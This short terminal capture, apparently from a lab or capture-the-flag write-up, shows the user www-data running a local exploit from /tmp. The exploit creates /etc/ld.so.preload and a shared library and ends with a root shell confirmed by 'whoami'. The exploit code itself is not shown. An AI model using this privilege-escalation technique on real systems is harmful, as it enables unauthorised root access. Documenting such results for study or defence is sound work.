 www-data@ubuntu:/tmp$ ./exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
whoami
root
#